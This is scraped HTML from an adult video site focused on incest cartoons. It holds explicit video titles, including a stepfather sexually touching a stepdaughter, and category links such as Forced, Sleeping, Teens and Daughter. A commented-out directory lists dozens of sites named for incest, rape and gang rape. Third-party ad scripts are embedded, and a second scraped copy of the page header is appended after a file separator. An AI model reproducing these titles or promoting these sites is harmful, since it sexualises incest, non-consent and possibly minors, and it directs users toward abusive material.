                                <p><i class="la la-play"></i> Dad gets tricked by stepdaughter into fingering her pussy</p>
                                <span><i class="la la-eye"></i> 193</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13245207033635638465/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b7d06d9ef85b8cc1" src="/thumbs/465/13245207033635638465_0.jpg" alt="Mom Motivates Son to Get a Girlfriend - Havana Bleu - Family Therapy" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:06</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Mom Motivates Son to Get a Girlfriend - Havana Bleu - Family Therapy</p>
                                <span><i class="la la-eye"></i> 226</span>
                            </div>
                        </a>
                    </div>
                                            
                       
                               
                </div>
                
                <div class="pagination">
                    <a class="view-all" href="/en/category/8781925/Incest/popular/2/" target="_self"><i class="la la-angle-right"></i></a>
                </div>
                
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                <div class="title">
                    <h2>All Categories</h2>
                </div>
                
                <ul class="list">
                           
<li><a href="/en/category/6815845/Amateur/popular/1/" target="_self"><i class="la la-tag"></i> Amateur</a><span><i class="la la-video"></i>3890</span></li>
       
<li><a href="/en/category/6881381/Anal/popular/1/" target="_self"><i class="la la-tag"></i> Anal</a><span><i class="la la-video"></i>2847</span></li>
       
<li><a href="/en/category/6946917/Asian/popular/1/" target="_self"><i class="la la-tag"></i> Asian</a><span><i class="la la-video"></i>1082</span></li>
       
<li><a href="/en/category/7012453/Aunt/popular/1/" target="_self"><i class="la la-tag"></i> Aunt</a><span><i class="la la-video"></i>273</span></li>
       
<li><a href="/en/category/7077989/Blowjob/popular/1/" target="_self"><i class="la la-tag"></i> Blowjob</a><span><i class="la la-video"></i>5615</span></li>
       
<li><a href="/en/category/7143525/Brother/popular/1/" target="_self"><i class="la la-tag"></i> Brother</a><span><i class="la la-video"></i>1479</span></li>
       
<li><a href="/en/category/7209061/Brother Sister/popular/1/" target="_self"><i class="la la-tag"></i> Brother Sister</a><span><i class="la la-video"></i>1225</span></li>
       
<li><a href="/en/category/7340133/Couple/popular/1/" target="_self"><i class="la la-tag"></i> Couple</a><span><i class="la la-video"></i>701</span></li>
       
<li><a href="/en/category/7405669/Cuckold/popular/1/" target="_self"><i class="la la-tag"></i> Cuckold</a><span><i class="la la-video"></i>441</span></li>
       
<li><a href="/en/category/7471205/Dad/popular/1/" target="_self"><i class="la la-tag"></i> Dad</a><span><i class="la la-video"></i>1777</span></li>
       
<li><a href="/en/category/7536741/Daddy/popular/1/" target="_self"><i class="la la-tag"></i> Daddy</a><span><i class="la la-video"></i>4712</span></li>
       
<li><a href="/en/category/7667813/Daughter/popular/1/" target="_self"><i class="la la-tag"></i> Daughter</a><span><i class="la la-video"></i>2696</span></li>
       
<li><a href="/en/category/7733349/Drunk/popular/1/" target="_self"><i class="la la-tag"></i> Drunk</a><span><i class="la la-video"></i>110</span></li>
       
<li><a href="/en/category/101/Family/popular/1/" target="_self"><i class="la la-tag"></i> Family</a><span><i class="la la-video"></i>15053</span></li>
       
<li><a href="/en/category/7798885/Father/popular/1/" target="_self"><i class="la la-tag"></i> Father</a><span><i class="la la-video"></i>1009</span></li>
       
<li><a href="/en/category/7864421/Father Daughter/popular/1/" target="_self"><i class="la la-tag"></i> Father Daughter</a><span><i class="la la-video"></i>376</span></li>
       
<li><a href="/en/category/7929957/Father Son/popular/1/" target="_self"><i class="la la-tag"></i> Father Son</a><span><i class="la la-video"></i>95</span></li>
       
<li><a href="/en/category/7995493/First Time/popular/1/" target="_self"><i class="la la-tag"></i> First Time</a><span><i class="la la-video"></i>900</span></li>
       
<li><a href="/en/category/8061029/Forced/popular/1/" target="_self"><i class="la la-tag"></i> Forced</a><span><i class="la la-video"></i>1357</span></li>
       
<li><a href="/en/category/213975141/Gay/popular/1/" target="_self"><i class="la la-tag"></i> Gay</a><span><i class="la la-video"></i>659</span></li>
       
<li><a href="/en/category/8257637/Grandpa/popular/1/" target="_self"><i class="la la-tag"></i> Grandpa</a><span><i class="la la-video"></i>836</span></li>
       
<li><a href="/en/category/8323173/Granny/popular/1/" target="_self"><i class="la la-tag"></i> Granny</a><span><i class="la la-video"></i>1036</span></li>
       
<li><a href="/en/category/8388709/Group Sex/popular/1/" target="_self"><i class="la la-tag"></i> Group Sex</a><span><i class="la la-video"></i>666</span></li>
       
<li><a href="/en/category/8454245/Hairy/popular/1/" target="_self"><i class="la la-tag"></i> Hairy</a><span><i class="la la-video"></i>654</span></li>
       
<li><a href="/en/category/8519781/Handjob/popular/1/" target="_self"><i class="la la-tag"></i> Handjob</a><span><i class="la la-video"></i>1122</span></li>
       
<li><a href="/en/category/8585317/Hentai/popular/1/" target="_self"><i class="la la-tag"></i> Hentai</a><span><i class="la la-video"></i>141</span></li>
       
<li><a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self"><i class="la la-tag"></i> Hidden Cams</a><span><i class="la la-video"></i>21</span></li>
       
<li><a href="/en/category/8716389/Homemade/popular/1/" target="_self"><i class="la la-tag"></i> Homemade</a><span><i class="la la-video"></i>1701</span></li>
       
<li><a href="/en/category/8781925/Incest/popular/1/" target="_self"><i class="la la-tag"></i> Incest</a><span><i class="la la-video"></i>7195</span></li>
       
<li><a href="/en/category/8847461/Mature/popular/1/" target="_self"><i class="la la-tag"></i> Mature</a><span><i class="la la-video"></i>4252</span></li>
       
<li><a href="/en/category/8912997/Mom/popular/1/" target="_self"><i class="la la-tag"></i> Mom</a><span><i class="la la-video"></i>2219</span></li>
       
<li><a href="/en/category/8978533/Mom Boy/popular/1/" target="_self"><i class="la la-tag"></i> Mom Boy</a><span><i class="la la-video"></i>44</span></li>
       
<li><a href="/en/category/9044069/Mom Son/popular/1/" target="_self"><i class="la la-tag"></i> Mom Son</a><span><i class="la la-video"></i>792</span></li>
       
<li><a href="/en/category/9109605/Mother/popular/1/" target="_self"><i class="la la-tag"></i> Mother</a><span><i class="la la-video"></i>2512</span></li>
       
<li><a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self"><i class="la la-tag"></i> Mother Daughter</a><span><i class="la la-video"></i>708</span></li>
       
<li><a href="/en/category/9371749/Old Man/popular/1/" target="_self"><i class="la la-tag"></i> Old Man</a><span><i class="la la-video"></i>1075</span></li>
       
<li><a href="/en/category/9437285/Old Young/popular/1/" target="_self"><i class="la la-tag"></i> Old Young</a><span><i class="la la-video"></i>1230</span></li>
       
<li><a href="/en/category/9502821/Pregnant/popular/1/" target="_self"><i class="la la-tag"></i> Pregnant</a><span><i class="la la-video"></i>177</span></li>
       
<li><a href="/en/category/9568357/Russian Family/popular/1/" target="_self"><i class="la la-tag"></i> Russian Family</a><span><i class="la la-video"></i>1253</span></li>
       
<li><a href="/en/category/9633893/Sister/popular/1/" target="_self"><i class="la la-tag"></i> Sister</a><span><i class="la la-video"></i>2044</span></li>
       
<li><a href="/en/category/9699429/Sleeping/popular/1/" target="_self"><i class="la la-tag"></i> Sleeping</a><span><i class="la la-video"></i>246</span></li>
       
<li><a href="/en/category/9764965/Spanking/popular/1/" target="_self"><i class="la la-tag"></i> Spanking</a><span><i class="la la-video"></i>268</span></li>
       
<li><a href="/en/category/9896037/Swingers/popular/1/" target="_self"><i class="la la-tag"></i> Swingers</a><span><i class="la la-video"></i>198</span></li>
       
<li><a href="/en/category/9961573/Teen Anal/popular/1/" target="_self"><i class="la la-tag"></i> Teen Anal</a><span><i class="la la-video"></i>1176</span></li>
       
<li><a href="/en/category/10027109/Teens/popular/1/" target="_self"><i class="la la-tag"></i> Teens</a><span><i class="la la-video"></i>775</span></li>
       
<li><a href="/en/category/10092645/Threesome/popular/1/" target="_self"><i class="la la-tag"></i> Threesome</a><span><i class="la la-video"></i>1858</span></li>
       
<li><a href="/en/category/10158181/Uncle/popular/1/" target="_self"><i class="la la-tag"></i> Uncle</a><span><i class="la la-video"></i>679</span></li>
       
<li><a href="/en/category/10289253/Voyeur/popular/1/" target="_self"><i class="la la-tag"></i> Voyeur</a><span><i class="la la-video"></i>245</span></li>
       
<li><a href="/en/category/10354789/Webcam/popular/1/" target="_self"><i class="la la-tag"></i> Webcam</a><span><i class="la la-video"></i>448</span></li>
 
                </ul>
                
                <div class="title">
                    <h2>Network Sites:</h2>
                </div>
                
                <div class="tradlist">
                    
                    <li><a href="https://livesexcams9.com"><span><i class="la la-check-square"></i> LiveSexCams9</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://pornmovies.site"><span><i class="la la-check-square"></i> PornMovies.site</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://sexvideos.ink"><span><i class="la la-check-square"></i> SexVideos.ink</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://sexxxx.love"><span><i class="la la-check-square"></i> SexXxx.love</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://qep.me/"><span><i class="la la-check-square"></i> qep.me</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://bestpornsites.cc"><span><i class="la la-check-square"></i> BestPornSites.cc</span> <i class="la la-angle-double-right"></i></a></li>
                    
                </div>
               
               
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
               
                <div class="title">
                    <h2>All Porn Sites:</h2>
                </div>
                
                <div class="tradlist">
                    <!-- <li><a href="http://incest.pro" data-ct="2295281504"><span><i class="la la-check-square"></i> Incest.pro Tube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://inzest-video.com/" data-ct="2153889705"><span><i class="la la-check-square"></i> Inzest Video</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://thetabooporn.com/" data-ct="1783487340"><span><i class="la la-check-square"></i> the taboo porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://soncreampiesmom.com/" data-ct="3218094879"><span><i class="la la-check-square"></i> Son Creampies Mom</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://realincest.cc/" data-ct="452835852"><span><i class="la la-check-square"></i> realincest.cc</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://topincestvideos.com/" data-ct="2447656895"><span><i class="la la-check-square"></i> topincestvideos.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://realincest.net/" data-ct="3527729132"><span><i class="la la-check-square"></i> realincest.net</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105"><span><i class="la la-check-square"></i> inzestgeschichtenxxx</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://hentaiincest.org/" data-ct="13751805"><span><i class="la la-check-square"></i> HentaiIncest</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://taboothepornmovie.com/" data-ct="51934097"><span><i class="la la-check-square"></i> taboo the porn movie</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://realincestvideos.org" data-ct="139598968"><span><i class="la la-check-square"></i> RealIncestVideos.org</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://realmomsonxxx.com/" data-ct="2655015553"><span><i class="la la-check-square"></i> realmomsonxxx</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://familyporn.name/" data-ct="3146011688"><span><i class="la la-check-square"></i> family porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://xxxsisterandbrother.com/" data-ct="1408225"><span><i class="la la-check-square"></i> xxxsisterandbrother</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818"><span><i class="la la-check-square"></i> 4k gang rape porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://incestvideo.net/" data-ct="42611958"><span><i class="la la-check-square"></i> incest porn videos</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://analrape.pro/" data-ct="61781352"><span><i class="la la-check-square"></i> anal rape</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://brutalfucking.net/" data-ct="71242159"><span><i class="la la-check-square"></i> brutal fucking</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://porntaboo.org/" data-ct="75013938"><span><i class="la la-check-square"></i> porntaboo</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://sexwithdaddy.net/" data-ct="83595388"><span><i class="la la-check-square"></i> Dad Sex</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://brutalanal.net/" data-ct="86307881"><span><i class="la la-check-square"></i> Brutal Anal</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughporntube.net/" data-ct="141476794"><span><i class="la la-check-square"></i> RoughPornTube.net</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://familytaboo.net/" data-ct="148020350"><span><i class="la la-check-square"></i> Family Taboo</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://xnxxfamily.com/" data-ct="149983500"><span><i class="la la-check-square"></i> xnxxfamily</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://bestincestsex.com/" data-ct="151314961"><span><i class="la la-check-square"></i> bestincestsex.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://rapeporn.me" data-ct="155053430"><span><i class="la la-check-square"></i> Rape Porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://incestxxxtube.com" data-ct="176872249"><span><i class="la la-check-square"></i> Incest XXX Tube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647"><span><i class="la la-check-square"></i> swingers party tube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://gangrape.pro/" data-ct="204808478"><span><i class="la la-check-square"></i> gang rape</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://familyincest.pro/" data-ct="211618832"><span><i class="la la-check-square"></i> familyincest</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://besttabooxxx.com/" data-ct="217792030"><span><i class="la la-check-square"></i> best taboo xxx</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://actualincesttube.com/" data-ct="235578071"><span><i class="la la-check-square"></i> ActualIncestTube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672"><span><i class="la la-check-square"></i> rough gangbang</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://youngincest.org/" data-ct="268907944"><span><i class="la la-check-square"></i> YoungIncest.org</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><span><i class="la la-check-square"></i> deutscheinzestfilme</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://incesteporno.pro/" data-ct="290849522"><span><i class="la la-check-square"></i> incesteporno</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599"><span><i class="la la-check-square"></i> realincestvideos</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://rapepornsite.com/" data-ct="301636323"><span><i class="la la-check-square"></i> rape porn site</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537"><span><i class="la la-check-square"></i> familytabooporn2021.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://daughterporn.org/" data-ct="310606197"><span><i class="la la-check-square"></i> Daughter Porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873"><span><i class="la la-check-square"></i> cuckoldvideotube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://taboosex.org/" data-ct="325212669"><span><i class="la la-check-square"></i> taboo sex</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://realswingerstube.com/" data-ct="330526896"><span><i class="la la-check-square"></i> real swingers tube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://brutalsex.net/" data-ct="343680525"><span><i class="la la-check-square"></i> Brutal Sex</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://inzestsex.pro/" data-ct="352691370"><span><i class="la la-check-square"></i> inzestsex.pro</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://familyincest.org" data-ct="356278383"><span><i class="la la-check-square"></i> FamilyIncest.org</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://freeincestvideos.net/" data-ct="367268065"><span><i class="la la-check-square"></i> free incest videos</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://japaneseincest.org/" data-ct="379361854"><span><i class="la la-check-square"></i> Japanese Incest</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://muttersohnpornoxxx.com/" data-ct="396042895"><span><i class="la la-check-square"></i> muttersohnpornoxxx</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745"><span><i class="la la-check-square"></i> porno violaciones</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://actualincesttube.org/" data-ct="413785777"><span><i class="la la-check-square"></i> ActualIncestTube.org</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://sexgeschichteninzest.com/" data-ct="418093049"><span><i class="la la-check-square"></i> sexgeschichteninzest.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughtube.net/" data-ct="453876826"><span><i class="la la-check-square"></i> RoughTube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://pornoincesto.pro/" data-ct="463606160"><span><i class="la la-check-square"></i> pornoincesto</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://bestincestpornvideos.com/" data-ct="487981714"><span><i class="la la-check-square"></i> bestincestpornvideos</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://familysexvideos.org/" data-ct="497932926"><span><i class="la la-check-square"></i> FamilySexVideos</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><span><i class="la la-check-square"></i> deutscheinzestfilme</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://rapeporn.name" data-ct="506518648"><span><i class="la la-check-square"></i> Rape Porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://forcedblowjobsite.com/" data-ct="533641852"><span><i class="la la-check-square"></i> forced blowjob site</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://incestmoviesxxx.com/" data-ct="549262619"><span><i class="la la-check-square"></i> incestmoviesxxx</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://realmomandsonfucking.com/" data-ct="586979194"><span><i class="la la-check-square"></i> realmomandsonfucking</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://realmomsonsex.com/" data-ct="588191550"><span><i class="la la-check-square"></i> real mom son sex</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://schwesterficktbruder.com/" data-ct="602254049"><span><i class="la la-check-square"></i> schwesterficktbruder.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://bestincestvideos.com/" data-ct="604056131"><span><i class="la la-check-square"></i> bestincestvideos</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://incesteporno.me/" data-ct="618411849"><span><i class="la la-check-square"></i> incesteporno.me</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://muttersohnsexxxx.com/" data-ct="628810640"><span><i class="la la-check-square"></i> muttersohnsexxxx</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://pornoviolento.net/" data-ct="632285348"><span><i class="la la-check-square"></i> porno violento</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://bestfreetabooporn.com/" data-ct="646415323"><span><i class="la la-check-square"></i> best free taboo porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://incest-porn.com" data-ct="647060781"><span><i class="la la-check-square"></i> Incest Porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://incesttubexxx.com/" data-ct="662382618"><span><i class="la la-check-square"></i> incesttubexxx.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://4kincestporn.com/" data-ct="669262056"><span><i class="la la-check-square"></i> 4kincestporn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://realsonfuckmom.com/" data-ct="737520242"><span><i class="la la-check-square"></i> realsonfuckmom</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://porntaboofree.com/en/" data-ct="786081264"><span><i class="la la-check-square"></i> Porntaboofree.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://familyxxx.cc/" data-ct="795677169"><span><i class="la la-check-square"></i> familyxxx</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://realmomandsonxxx.com/" data-ct="799125636"><span><i class="la la-check-square"></i> realmomandsonxxx.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://incest-porn.org/" data-ct="808591691"><span><i class="la la-check-square"></i> Free Incest Porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://mutterficktsohnxxx.com/" data-ct="822248244"><span><i class="la la-check-square"></i> mutterficktsohnxxx.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://vatertochtersex.com/" data-ct="843348503"><span><i class="la la-check-square"></i> vatertochtersex.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://swingermovies.org/" data-ct="843801810"><span><i class="la la-check-square"></i> swinger movies</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://inzestporn.com/" data-ct="850800494"><span><i class="la la-check-square"></i> inzestporn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://4kredditincest.com/" data-ct="876239480"><span><i class="la la-check-square"></i> 4kredditincest.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://realmomandsonsexvideo.com/" data-ct="923173753"><span><i class="la la-check-square"></i> real mom and son sex video</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://momsonporn.cc/" data-ct="963718100"><span><i class="la la-check-square"></i> momsonporn.cc</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://bestincesttube.com/" data-ct="966725644"><span><i class="la la-check-square"></i> bestincesttube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://sexualtaboos.com/" data-ct="993540620"><span><i class="la la-check-square"></i> sexualtaboos.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://inzestsexgeschichten.com/" data-ct="1009586992"><span><i class="la la-check-square"></i> inzestsexgeschichten.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://puretaboofullvideos.com/" data-ct="1024350404"><span><i class="la la-check-square"></i> puretaboofullvideos.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://rapevideosite.com/" data-ct="1024849562"><span><i class="la la-check-square"></i> rape video site</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://momandson.cc/" data-ct="1040741760"><span><i class="la la-check-square"></i> mom and son</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://incest.name/" data-ct="1047563058"><span><i class="la la-check-square"></i> Incest.name</span> <i class="la la-angle-double-right"></i></a></li> -->  
                    
                </div>  
            
            <div class="footer-container">
                
                <div class="main-container">
                    
                    <p><span>&copy; incesttoons.org, 2022.</span></p>
                    <p>All Rights recerved</p>
                    <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
                </div>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/functions.js"></script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    </body>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/html
request_url: https://incesttoons.org/en/category/8781925/incest/popular/1/js/functions.js
body_size: 13713
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Explicit and uncensored "Incest Incest Toons" porn site featuring the hottest cartoon incest scenes.</title>
        <meta name="description" content="Explore rare and outrageous incest fantasy cartoons with "Incest Incest Toons"! Uninhibited adult art awaits. - Moms Jerking Boys, Family Incest Porn Videos, Free Porn Videos Of Incest, Incest Grannies" />
        <link rel="alternate" hreflang="ar" href="/ar/category/8781925/Incest/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/8781925/Incest/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/8781925/Incest/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/8781925/Incest/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/8781925/Incest/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/8781925/Incest/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/8781925/Incest/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/8781925/Incest/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/8781925/Incest/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/8781925/Incest/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/8781925/Incest/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/8781925/Incest/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/8781925/Incest/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/8781925/Incest/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/8781925/Incest/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/8781925/Incest/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/8781925/Incest/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/8781925/Incest/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/8781925/Incest/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/8781925/Incest/popular/1/" />
 
        <link rel="canonical" href="https://incesttoons.org/en/category/8781925/Incest/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=8781925;</script>
<script src="/js/O14bsZAC16hgbK4hRuDoDx.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <span class="menu-slide"><i class="la la-bars"></i></span>
                <span class="search-slide"><i class="la la-search"></i></span>
                
                <a class="logo" href="/" target="_self">Incest<span>Toons</span>.org</a>
                
                <div class="menu-container">
                    <a class="active" href="/" target="_self"><i class="la la-home"></i> Home</a>
                    <a href="https://livesexhookers.com/search/family/"><i class="la la-play"></i> Family Sex Cams</a>
                    <a href="https://pornsites.love/category/family-porn/"><i class="la la-tags"></i> Family Porn Sites</a>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
